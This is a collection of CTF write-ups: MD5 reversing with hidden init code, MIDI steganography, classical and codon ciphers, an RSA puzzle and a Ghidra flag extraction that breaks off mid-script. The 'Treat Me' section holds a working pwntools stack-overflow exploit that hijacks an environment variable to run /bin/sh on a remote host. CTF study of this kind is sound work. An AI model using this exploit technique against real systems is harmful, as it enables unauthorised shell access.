We were presented with an abstract for a paper:
Obviously, we should implement the mentioned attack, huh?
We were also presented with a binary though. Let me save you the hassle of reverse engineering:
1. It's taking an input through `argv[1]`.2. Make sure its format is `hxp{XXXXXXXXXXXXXXXX}`, where the `X`s are 16 printable characters (`0x20 <= X < 0x7F`).3. Take the `X`s (a total of 16 bytes), and let's call them `buf`: 1. Make sure `MD5(buf ^ "hhhhhhhhhhhhhhhh") = O_h` where `O_h` is given. 2. Make sure `MD5(buf ^ "xxxxxxxxxxxxxxxx") = O_x` where `O_x` is given. 3. Make sure `MD5(buf ^ "pppppppppppppppp") = O_p` where `O_p` is given.4. Print ":)" if it all checks out, otherwise ":(".
So we should find such `buf` that satisfies (3). Should be easy given the paper, right? Only if this was the intended solution, it should have been in the "zahjebischte" category. To clarify: there is no known practical preimage attack on MD5, and if somebody found one during a CTF, it would be very stupid to waste it ;)
## What we've been through
### Attempt #1: find a bug in the MD5 library
The code appears to be using [an SSE implementation found in a library called simd_md5](https://github.com/krisprice/simd_md5/blob/master/simd_md5/md5_sse.c), which is not very popular (1 watch, 8 stars, 5 forks). So obviously our first attempt was to find a bug in the library.
It appears that the library supports digesting 4 buffers in parallel (hence SSE), however the code passes the identical input to all the 4 buffers. There's a bug with the last 2 outputs, but the code is taking the first one, which seems to be behaving correctly.
To make sure, we tested some test vectors and made sure the output is correct with this library. I even compiled a program which tested 1 billion random inputs against OpenSSL's implementation, and they all checked out. We also debugged the binary itself and made sure the outputs from the MD5 function are as expected.
Even if we did find such a bug, it's highly unlikely that it'll let us mount a preimage attack. We figured that it might be that the author deliberately chose the buffer to be the very one that fails the implementation; however it's very unlikely that it'll be printable (xor 'h', 'x' and 'p'). Even so, we did not find such a bug. So we ditched this train of thought.
### Attempt #2: take a closer look at the paper
We were pretty clueless at this point, so we looked everywhere. The paper mentions that their algorithm should run in$$2^{128/(n-\pi/4)^2}$$Since `n=3`, we get that the exponent is roughly equivalent to 26. We tried to guess what would give us 26 degrees of freedom (spoiler: nothing), and maybe brute force such a space. But that's no reversing challenge, so we didn't hope for much.
### Attempt #3: SSE returns
Then we figured out: what if this was run on a processor which does not support SSE? Sure, it should receive a SIGILL signal, but maybe something interesting happens?
We tried to simulate such a situation, only to find out that SSE was introduced in Pentium III, while amd64 was introduced in Pentium 4; meaning there is no (sane) processor supporting the amd64 architecture but not SSE.
### Attempt #4: reverse every byte in the binary!
At this point we were seriously frustrated. Some of us claimed that the challenge is unsolvable.
Then hxp released a hint: _Remember, md15 is a reversing challenge. hxp recommends you stop reading crypto papers._
It must be something that we did not reverse engineer correctly then. We declared that there should not be a single byte in the binary which was not reverse engineered!
My friend [Matan](https://ctftime.org/user/4749) then discovered a very strange NOP, which IDA willingly classifies as an "alignment" directive, and Ghidra just doesn't decode on its own:
```assembly 00101405 0f 1f 80 NOP dword ptr [0x92f3e9 + RAX] e9 f3 92 00```
Hmm... x86 has variable length instructions. Maybe in a different alignment it'll make more sense?
```assembly 00101408 e9 f3 92 JMP LAB_0010a700 00 00```
Aha! but `0xA700` is outside our text segment according to IDA/Ghidra... Or is it?
ELF files have sections and segments. Sections describe what the bytes inside the binary mean. Segments describe what the loader should load into memory while loading the ELF. IDA/Ghidra use segments to load and display the ELF file which is being disassembled. However, the loader has a granularity of page size (0x1000 bytes); hence when a segment does not nicely end at the end of a page, the rest is also `mmap()`ed and, in the case of the TEXT segment, is also executable.
Our text segment is `0xFD96` bytes long; meaning the rest `0x26A` bytes are also mapped and executable. That's exactly what lies in `0xA700`. In addition, the `__libc_csu_init` function (which runs before `main`) appears to be patched -- instead of jumping into the `frame_dummy` function, it jumps 8 bytes ahead, which is conveniently the dreaded `JMP`.
By reverse engineering the newly discovered init code, it appears to be checking some additional conditions on the input (it has to satisfy some LFSR condition for instance). If it passes the checks, the MD5 transform function **is patched in memory** and modified in such way that only the first 12 operations of the first round are run: as soon as the 12th operation is completed, the stack frame pointer is shifted away such that all operations are done on unused stack variables. Right before returning the stack frame is shifted back and the original variables are returned, as they were left by the 12th operation.
The reason we did not see this patching happening is plainly because we haven't tried enough inputs **to the binary itself** to trigger the right conditions.
A single round of MD5 is reversible. Let me explain why.
The `transform` function is called only once (since the input being digested is only 16 bytes / 4 words long). There is a padding of 12 words which is completely known, making the digest block being passed into `transform` a total of 16 words: 4 unknown and 12 known. The first (and only) round operates on the words one by one, in order; we know the final state, and we do know words 4-15, so we can reverse the last 12 operations quite easily. Coming next are the first 4 operations which operate on the (unknown) words 0-3; however, we do know the initial state here, so we can just write the equations a bit differently and solve for `words[0:3]` given the initial and final state. `words[0:3]` are exactly what we're looking for.
A Python solution is attached to this repository.
## Closing words
This challenge proved to be much more difficult that initial thought. It used not-so-uncommon tricks, but since we're used to believe everything IDA spits out, we missed the key part of this challenge for the majority of the CTF, wasting many hours. Always doubt what you see. |
# Over The Wire - Advent Calendar CTF 2019
## Musical Steganography
We are given an audio file containing music, a Musescore sheet music file, a midi file, and several hints.Of the hints, most importantly:>If you don’t know music, it’s enough to know these concepts:>- Major scale: https://en.wikipedia.org/wiki/G_major> - How rhythm works, such as https://en.wikipedia.org/wiki/Eighth_note> > The challenge is tagged as a “stegano” but it’s actually very different from an image stegano - the point of an image stegano is to hide information in a way that does not affect the appearance of the image; this music stegano would **sound different** if the flag’s contents were changed.> > The flag format is AOTW{} and **that wrapper part is embedded in the music** as well.
## On Musical ScalesChromatic Scale (12 Notes):> C, C#, D, D#, E, F, F#, G, G#, A, A#, B
Major Scales follow the format:> W W H W W W>> Where W is a **whole step** (skip a note in chromatic scale), and H is a half step (go directly to next note in chromatic scale)>> Major (and minor) scales have 7 notes.
G Major Scale (7 Notes)> G, A, B, C, D, E, and F♯
Maybe we can treat notes in the G Major Scale as base 7, starting with G = 0
| | | | | | | | | | | | | | | | | | | ||-|-|-|-|-|-|-|-|-|-|-|-|-|-|-|-|-|-|-||C|C#|D|D#|E|F|F#|G|G#|A|A#|B|C|C#|D|D#|E|F|F#||C| |D| |E| |F#|G| |A| |B|C| |D| |E| |F#||3| |4| |5| |6 |0| |1| |2|3| |4| |5| |6 |
## On Musical RhythmMusical notation for note length/rhythm divisions:

After listening to the song a few times, I noticed that the rhythm occasionally sped up. Where the musical notes normally lined up on evenly divisible eighth/sixteenth notes, there were a small number of odd-numbered sixteenth notes (highlighted).

Reading sheet music is a bit rough for me, so I opened the midi file in Ableton Live and turned on Piano Roll Folding. The extra sixteenth notes I suspected were data bits are highlighted.

## Replicating encodingSince the hints told us "AOTW{" is encoded in the music, I decided to try to reproduce the encoding in python to verify my guess about the rhythm.
### Convert flag text into list of characters```pythonflag = split("AOTW{")
def split(word): return [char for char in word]
flag = split(flag)```
> ['A', 'O', 'T', 'W', '{']
### Convert list of characters into list of ascii decimal values```pythondef char_to_dec(char_list): final = [] for char in char_list: final.append(ord(char)) return final
decimal = char_to_dec(flag)```
> [65, 79, 84, 87, 123]
### Convert list of ascii decimal values to septenary (base 7) values.It's important to note it required 3 base 7 digits for ascii values.When decoding later, make sure to use 3 digits when calculating the decimal value.
```pythondef dec_to_sept(num_list): final = [] for num in num_list: base = 7 sept = '' while num > 0: sept = str(num % base) + sept num = num // base final.append(sept) return final
septenary = dec_to_sept(decimal)```
> ['122', '142', '150', '153', '234']
### Convert list of base 7 ascii values to G Major scale notes.```pythongmaj = {0: 'G', 1: 'A', 2: 'B', 3: 'C', 4: 'D', 5: 'E', 6: 'F#'}
def sept_to_gmaj(num_list): final = [] for num in num_list: for n in split(str(num)): final.append(gmaj.get(int(n))) return final
notes = sept_to_gmaj(septenary)```> ['A', 'B', 'B', 'A', 'D', 'B', 'A', 'E', 'G', 'A', 'E', 'C', 'B', 'C', 'D']
After walking through the "data notes" identified manually, I was able to confirm this encoding method produced the same result as the provided music.
## Selecting data notes using mido
On my initial solve, I manually filtered the midi file to contain only "data notes". After solving for points, I went back and wrote a function to select the off-beat data notes from the midi file.
Midi files contain a series of messages (instructions).
```{'type': 'time_signature', 'numerator': 4, 'denominator': 4, 'clocks_per_click': 24, 'notated_32nd_notes_per_beat': 8, 'time': 0}{'type': 'key_signature', 'key': 'G', 'time': 0}{'type': 'set_tempo', 'tempo': 545455, 'time': 0}{'type': 'note_on', 'time': 0, 'channel': 1, 'note': 40, 'velocity': 80}{'type': 'note_on', 'time': 227, 'channel': 0, 'note': 71, 'velocity': 0}{'type': 'note_on', 'time': 253, 'channel': 0, 'note': 69, 'velocity': 80}{'type': 'note_on', 'time': 227, 'channel': 0, 'note': 69, 'velocity': 0}```There are many midi message types: time_signature, key_signature, set_tempo, *_change, **note_on**, note_off, etc.
All midi messages have a **time** value, which is the number of **ticks** since the last message.
**note_on** messages have:
time|channel|note|velocity||-|-|-|-||ticks since last message|which voice/instrument|integer value of note on chromatic scale|force/loudness|
We only care about notes with an audible **velocity**, so anything over 0.
We can calculate the musical **note** from the integer value with:```pythonchromatic_scale = {0: 'C', 1: 'C#', 2: 'D', 3: 'D#', 4: 'E', 5: 'F', 6: 'F#', 7: 'G', 8: 'G#', 9: 'A', 10: 'A#', 11: 'B'}chromatic_scale.get(note_integer % 12)```
We'll need to keep track of our play time since the beginning of the file.
We need to know how many **ticks per beat** so we can determine the sixteenth note divisions.With the mido library, we can determine how many **ticks** per **beat (quarter note)** using:```python midi_file = MidiFile('Stegno.mid') ticks_per_beat = midi_file.ticks_per_beat```
> 480
Now we can determine if it's an even or odd sixteenth note with:```pythonsixteenth = (play_time % ticks_per_beat)/(ticks_per_beat/4)if (sixteenth % 2) != 0: print("Odd numbered sixteenth note")```
The full function for selecting notes is below:
```pythonchromatic_scale = {0: 'C', 1: 'C#', 2: 'D', 3: 'D#', 4: 'E', 5: 'F', 6: 'F#', 7: 'G', 8: 'G#', 9: 'A', 10: 'A#', 11: 'B'}
def select_notes_from_file(midi_file): midi_file = MidiFile(midi_file) track = mido.merge_tracks(midi_file.tracks) ticks_per_beat = midi_file.ticks_per_beat
notes = [] play_time = 0 for msg in track: m = msg.dict() play_time += m.get('time') # Count ticks since beginning of file
# each beat is a quarter note, we care about sixteenth notes sixteenth = (play_time % ticks_per_beat)/(ticks_per_beat/4)
if (m.get('type') == 'note_on' and m.get('velocity') != 0 and (sixteenth % 2)): # Select only odd-numbered sixteenth notes notes.append(chromatic_scale.get(m.get('note') % 12)) return notes```
## Decoding
Now that we can select notes, and have replicated the encoding we just need to reverse our encoding functions. Here's the final code and output:
```pythonfrom mido import MidiFileimport mido as mido
chromatic_scale = {0: 'C', 1: 'C#', 2: 'D', 3: 'D#', 4: 'E', 5: 'F', 6: 'F#', 7: 'G', 8: 'G#', 9: 'A', 10: 'A#', 11: 'B'}
gmaj = {0: 'G', 1: 'A', 2: 'B', 3: 'C', 4: 'D', 5: 'E', 6: 'F#'}
def select_notes_from_file(midi_file): midi_file = MidiFile(midi_file) track = mido.merge_tracks(midi_file.tracks) ticks_per_beat = midi_file.ticks_per_beat
notes = [] play_time = 0 for msg in track: m = msg.dict() play_time += m.get('time')
# each beat is a quarter note, we care about sixteenth notes sixteenth = (play_time % ticks_per_beat)/(ticks_per_beat/4)
# Pick odd eighth notes if (m.get('type') == 'note_on' and m.get('velocity') != 0 and (sixteenth % 2) != 0): notes.append(chromatic_scale.get(m.get('note') % 12)) return notes
def gmaj_to_sept(note_list): gmaj_r = {v: k for k, v in gmaj.items()} # Reverse keys and values of gmaj dict final = [] sept = '' for note in note_list: sept += str(gmaj_r.get(note)) if len(sept) == 3: final.append(sept) sept = '' return final
def sept_to_dec(sept_list): final = [] for sept in sept_list: result = 0 digits = split(sept) power = 0 while len(digits) != 0: result += int(digits.pop()) * 7 ** power power += 1 final.append(result) return final
def dec_to_char(dec_list): final = [] for dec in dec_list: final.append(chr(dec)) return final
def split(word): return [char for char in word]
notes = select_notes_from_file('Stegno.mid')
# Decodingprint('Selected notes by rhythm : {}'.format(', '.join(notes)))
sept = gmaj_to_sept(notes)print('Base 7, 3 digits groups : {}'.format(', '.join(sept)))
decimal = sept_to_dec(sept)print('Base 10 from Base 7 : {}'.format(', '.join(map(str, decimal))))
chars = dec_to_char(decimal)print('ASCII TEXT : {}'.format(''.join(chars)))
```
```Selected notes by rhythm : A, B, B, A, D, B, A, E, G, A, E, C, B, C, D, A, D, G, B, B, E, B, B, C, A, G, G, A, B, D, A, F#, F#, B, A, C, A, F#, D, B, G, D, A, E, A, A, D, A, B, C, F#Base 7, 3 digits groups : 122, 142, 150, 153, 234, 140, 225, 223, 100, 124, 166, 213, 164, 204, 151, 141, 236Base 10 from Base 7 : 65, 79, 84, 87, 123, 77, 117, 115, 49, 67, 97, 108, 95, 102, 85, 78, 125ASCII TEXT : AOTW{Mus1Cal_fUN}``` |
## Original writeup: https://www.tdpain.net/progpilot/rtcp2020/box/---Web archive: https://web.archive.org/web/20200125114916/https://www.tdpain.net/progpilot/rtcp2020/box/ |
## Original writeup: https://www.tdpain.net/progpilot/rtcp2020/snakes/---Web archive: https://web.archive.org/web/20200125113134/https://www.tdpain.net/progpilot/rtcp2020/snakes/ |
## Original writeup: https://www.tdpain.net/progpilot/rtcp2020/nosleep/---Web archive: https://web.archive.org/save/https://www.tdpain.net/progpilot/rtcp2020/nosleep/ |
# Code On
## Description
My houseplant and I were working on a biology assignment together. Yes, my houseplant. Don't question it. Anyways, she ended up giving me a new cipher to use in my next project! So I'm giving it to my biology friends to see if they can solve it. They are, after all, studying DNA and mRNA right now.
AUGCAAGGUCUCUUGACCCAGUGGAUACUAAAUGCCUGGAAGGUAGCAUACUAG
Key: 6, 3, 4, 3, 1, 9, 8, 3, 3, 2, 7, 4, 1, 2, 4, 1
### Hint
Make sure to encase the plaintext with rtcp{} Spaces are represented by a underscore, (_)
## Solution
The title is subjective Code On to Codon (DNA or mRNA)

### Codon
AUG CAA GGU CUC UUG ACC CAG UGG AUA CUA AAU GCC UGG AAG GUA GCA UAC UAG
### Index of Amino Acids
| Index | Codon | Amino Acid || -------- | -------- | -------- || 01 | CAA | Glutamine || 02 | GGU | Glycine || 03 | CUC | Leucine || 04 | UUG | Leucine || 05 | ACC | Threonine || 06 | CAG | Glutamine || 07 | UGG | Tryptophan || 08 | AUA | Isoleucine || 09 | CUA | Leucine || 10 | AAU | Asparagine || 11 | GCC | Alanine || 12 | UGG | Tryptophan || 13 | AAG | Lysine || 14 | GUA | Valine || 15 | GCA | Alanine || 16 | UAC | Tyrosine |
### Applying key
Just apply the number of key to get string at position of Amino Acid.
| Key | Amino Acid | Char || -------- | -------- | -------- || 6 | Glutamine | m || 3 | Glycine | y || 4 | Leucine | c || 3 | Leucine | u || 1 | Threonine | T || 9 | Glutamine | e || 8 | Tryptophan | h || 3 | Isoleucine | o || 3 | Leucine | u || 2 | Asparagine | s || 7 | Alanine | e || 4 | Tryptophan | p || 1 | Lysine | L || 2 | Valine | a || 4 | Alanine | n || 1 | Tyrosine | T |
## Flag
rtcp{my_cute_houseplant} |
## Original writeup: https://www.tdpain.net/progpilot/rtcp2020/robots/---Web archive: https://web.archive.org/web/20200125115250/https://www.tdpain.net/progpilot/rtcp2020/robots/ |
grrrrrrR big chicken, i hisS At you!!!
Aside from that description there's three hints containingbase64-encoded data, the latter two tagged "Public" and "Private". Ittook me a while to realize that three letters in the description whereupcased, spelling out RSA. Knowing that I've decoded the three hintsto files and used `openssl rsautl -in ciphertext -out plaintext -inkeyprivate.key -decrypt -keyform DER` to decrypt the ciphertext into thefollowing:
unknown-123-246-470-726.herokuapp.com
Visiting this page I got:
- A GIF with a chicken, drawers and anime girls- JS code printing out more hints to the console- Two hidden paragraphs:
9 20 30 15 16 5 14 19 30 27 29 8 20 13 12 28 "abcdefghijklmnopqrstuvwxyz[]. "
Numbers and a string as long as the biggest number. That can bedecoded with a bit of JS in the console:
var xs = [9, 20, 30, 15, 16, 5, 14, 19, 30, 27, 29, 8, 20, 13, 12, 28] var chars = "abcdefghijklmnopqrstuvwxyz[]. " xs.map(function(x){return chars[x-1]}).join('') // "it opens [.html]"
Using my guessing skills I fetch another website:
curl http://unknown-123-246-470-726.herokuapp.com/drawer.html
It contains a flag: `rtcp{ch1ck3n_4nd_th3_3gg}` |
## Original writeup: https://www.tdpain.net/progpilot/rtcp2020/footpads/---Web archive: https://web.archive.org/web/20200125114158/https://www.tdpain.net/progpilot/rtcp2020/footpads/ |
## Original writeup: https://www.tdpain.net/progpilot/rtcp2020/catchat/---Web archive: https://web.archive.org/web/20200125113952/https://www.tdpain.net/progpilot/rtcp2020/catchat/ |
# Treat Me
#### Category: pwn#### Points: 200
Let's, check the binary.```$ checksec ./treat[*] '/home/vn-ki/ctf/inferno/treat/treat' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
Reversing the binary, we see there are 3 inputs.
1. Our name, stored in `.bss`, i.e. we know the address of this without leaking.2. Choice, this is a buffer on the stack.3. Feedback, this is the same buffer as 2.
All the inputs are taken using a custom function which will terminate the input at null and newline.
I initally thought of a ret2plt, but the null characters will be a problem.
Inspecting more we discover another function.
```cvoid FUN_00401186(void){ char *__command;
puts("You want some special treat?\nHere you go"); __command = getenv("TREAT"); system(__command); return;}```
Well, well, well, what do we have here.
This function calls system on the environment variable TREAT.
The attack vector is quite clear now. Overwrite the environment variables on the stack to point to TREAT=/bin/sh.
For that we have to find how far away the first environment variable is.```pwndbg> x/gx (char **)environ0x7fffffffdea8: 0x00007fffffffe212pwndbg> distance 0x7fffffffddb8 0x7fffffffdea80x7fffffffddb8->0x7fffffffdea8 is 0xf0 bytes (0x1e words)```
So we will overwrite the first pointer at environ to point to our name in the `.bss` and call the function.
So our inputs will be used like:
1. Name will be `TREAT=/bin/sh`2. Our second input will be garbage of length 72 + 0xf0 = 0x138 (72 is the distance from buffer to RIP) and the adresss of input 1.3. Using our third overflow, we will control the RIP.
The full exploit,
```pythonfrom pwn import *
binary = './treat'context.arch = 'amd64'
# p = process(binary)p = remote('130.211.214.112', 18010)# gdb.attach(p, 'b *0x0040162c')p = gdb.debug(binary, 'b *0x0040162c')
p.sendline("TREAT=/bin/sh")
p.sendline('A'*0x138 + '\x80\x50\x40')p.sendline('A' * 72 + p64(0x00401186))p.interactive()``` |
## Original writeup: https://www.tdpain.net/progpilot/rtcp2020/emails/---Web archive: https://web.archive.org/web/20200125115013/https://www.tdpain.net/progpilot/rtcp2020/emails/ |
## Original writeup: https://www.tdpain.net/progpilot/rtcp2020/sprites/## Video writeup: https://www.tdpain.net/progpilot/rtcp2020/spritesvideo/---Web archive: https://web.archive.org/web/20200125115539/https://www.tdpain.net/progpilot/rtcp2020/sprites/Direct YouTube link: https://www.youtube.com/watch?v=9H-tgDSkC3U |
## Original writeup: https://www.tdpain.net/progpilot/rtcp2020/uwu/## Video writeup: https://www.tdpain.net/progpilot/rtcp2020/uwuvideo/---Web archive: https://web.archive.org/web/20200125115816/https://www.tdpain.net/progpilot/rtcp2020/uwu/Direct YouTube link: https://www.youtube.com/watch?v=2aclpaAXKDU |
# Pandas like salads1. Intro2. Pigpen3. Vigenere4. Caesar salad
## IntroWe have an image with some {}, we can suppose it's the flag.
## PigpenThe flag on the picture is written using the PigPen cipher. It can be decrypted using this table :

This gives us : `ysay{hjkahr_qqgdia_unr_kw_yrq_pm_nnfb}`
## Vigenere
The vigenere cipher use a key (a word) to encrypt something. In the description of the challenge, the panda keepers of the zoo said that the KEY to happiness in life is a little CUTENESS. We can apply the Vigenere cipher on `ysay{hjkahr_qqgdia_unr_kw_yrq_pm_nnfb}` using `cuteness` as the key.
It gives `wyhu{ufsifx_xmtzqi_sty_gj_uzy_ns_ujsx}`
## Caesar salad
Finally, it's told that panda like SALAD (like ceasar salad?), and the word `ROTATION` in the description also made me think to the Caesar cipher, which consists of which consists of a shifting of the letters.
I tried all 26 ceasar possible, and with Caesar 5, it gives : `rtcp{pandas_should_not_be_put_in_pens}`
-----
*If you have any questions, you can dm me on Discord, nhy47paulo#3590* |
# Ghost in the system
#### Category: rev#### Points: 1500
We get a binary `ls` which does what ls does.
Open the binary in ghidra and search for `rtcp`, the flag format.
We see there's a string and it is referenced in the main function of the binary. Go to the reference and scroll a bit down and we see the following code.
```c if (bVar4) { allocator(); /* try { // try from 00101296 to 0010129a has its CatchHandler @ 00101fcc */ basic_string((char *)&otxt, (allocator *)
"s}yvzezqr_6x45jx2yp4d38qq1mvnsl0u7w32lr12gi}t3i5kw0oewkqb_vv6726}}95cmfy_jfgyx25n1e9cuyvsor_0mijcnhoa2kpvdtjd9js2kstbe5}s6zgyil6qxtr}wbol}dzmg3t02466hu1gkpm2xv8u{ryn0s11uzu_426p8k4owb21f3buof6ok{cp9s2s88k3yhzdsq1d2u7n3}9ex}9sly0p0}lp5yxdi7m37_p82o54im1z7bw5u2tu9n2loybmr51jih8lxf7z6n62goh3_63cnnbfczhmsy4pe}ijluq9xbkk4d{c13s5hjkjldeww9z}78oyt1pog5qudz{6fkw_wgon99yc{7v4sakj6pddk5i1c_1g74e_xwivk7mmbm16it6zxfc1y6sdz{0zrmuvysbl}pmw8z6jb8ejmrqknxbu5w4sv542plnzs8_}znyq6b6x67ar0lsq04qu742uenp4ufoxz7ir8gzohi352}7{9hk{yu4_zbj7gmvl{c_24weh8rwxp_24dhp{giv9k}gz840uezqk9s}qxi{2u2lbbt4i}kq8gomrqewvrj65dgwaoitc99yh4jest6sccnz2wlgmap6f9k04lhanc3wmgpj6xawln_jce6c6vfttu{zws4odom7{h5hewr_{5}6fty4a14ar64q1vvg0s28zsik}nhpmw}j92s42k}zzxx0bn7cddk70iw4{f8wqguyj6a58s0u2}xzwh{0vdawdge8n88j6ms8uvt_r4hezvei3u2k179tlepun{c1l02_e92ijk9xx0o_a8gwnmp1jr9gtk2{cq7qnmrphvyecps}63cqvxcy{i5}d2r1r{rg1n}nufm7sue378uwdqe9ezscxoq90nme76}jx4}}b8ahe_paby2qxqwop63kc6eujs7}f90pkkiddlvfobb24wj52wzu2cnhoa_p4jjw4nh9kr5gif04ojbh1e_eec12" ); ~allocator((allocator<char> *)&__for_end); /* try { // try from 001012b9 to 00101e09 has its CatchHandler @ 00101fe0 */ pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x1f0); flg[0] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x192); flg[1] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x322); flg[2] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0xe4); flg[3] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x2f6); flg[4] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x2f4); flg[5] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x276); flg[6] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x27a); flg[7] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x2d6); flg[8] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0xce); flg[9] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x8e); flg[10] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x33d); flg[11] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x1cb); flg[12] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0xd3); flg[13] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x126); flg[14] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x22a); flg[15] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x125); flg[16] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x2ad); flg[17] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x1ab); flg[18] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x274); flg[19] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x117); flg[20] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x3a2); flg[21] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x1cb); flg[22] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x161); flg[23] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0xfb); flg[24] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x28a); flg[25] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0xa9); flg[26] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x216); flg[27] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x142); flg[28] = *pcVar7; pcVar7 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&otxt,0x2f); flg[29] = *pcVar7;```
It's C++ but its quite readable. We are generating the flag using the indices from the allocated string.
Let's script it and get the flag.
```pythons = "s}yvzezqr_6x45jx2yp4d38qq1mvnsl0u7w32lr12gi}t3i5kw0oewkqb_vv6726}}95cmfy_jfgyx25n1e9cuyvsor_0mijcnhoa2kpvdtjd9js2kstbe5}s6zgyil6qxtr}wbol}dzmg3t02466hu1gkpm2xv8u{ryn0s11uzu_426p8k4owb21f3buof6ok{cp9s2s88k3yhzdsq1d2u7n3}9ex}9sly0p0}lp5yxdi7m37_p82o54im1z7bw5u2tu9n2loybmr51jih8lxf7z6n62goh3_63cnnbfczhmsy4pe}ijluq9xbkk4d{c13s5hjkjldeww9z}78oyt1pog5qudz{6fkw_wgon99yc{7v4sakj6pddk5i1c_1g74e_xwivk7mmbm16it6zxfc1y6sdz{0zrmuvysbl}pmw8z6jb8ejmrqknxbu5w4sv542plnzs8_}znyq6b6x67ar0lsq04qu742uenp4ufoxz7ir8gzohi352}7{9hk{yu4_zbj7gmvl{c_24weh8rwxp_24dhp{giv9k}gz840uezqk9s}qxi{2u2lbbt4i}kq8gomrqewvrj65dgwaoitc99yh4jest6sccnz2wlgmap6f9k04lhanc3wmgpj6xawln_jce6c6vfttu{zws4odom7{h5hewr_{5}6fty4a14ar64q1vvg0s28zsik}nhpmw}j92s42k}zzxx0bn7cddk70iw4{f8wqguyj6a58s0u2}xzwh{0vdawdge8n88j6ms8uvt_r4hezvei3u2k179tlepun{c1l02_e92ijk9xx0o_a8gwnmp1jr9gtk2{cq7qnmrphvyecps}63cqvxcy{i5}d2r1r{rg1n}nufm7sue378uwdqe9ezscxoq90nme76}jx4}}b8ahe_paby2qxqwop63kc6eujs7}f90pkkiddlvfobb24wj52wzu2cnhoa_p4jjw4nh9kr5gif04ojbh1e_eec12"flg = [0]*100flg[0] = s[0x1f0]flg[1] = s[0x192]flg[2] = s[0x322]flg[3] = s[0xe4]flg[4] = s[0x2f6]flg[5] = s[0x2f4]flg[6] = s[0x276]flg[7] = s[0x27a]flg[8] = s[0x2d6]flg[9] = s[0xce]flg[10] = s[0x8e]flg[11] = s[0x33d]flg[12] = s[0x1cb]flg[13] = s[0xd3] flg[14] = s[0x126]flg[15] = s[0x22a]flg[16] = s[0x125]flg[17] = s[0x2ad]flg[18] = s[0x1ab]flg[19] = s[0x274]flg[20] = s[0x117]flg[21] = s[0x3a2]flg[22] = 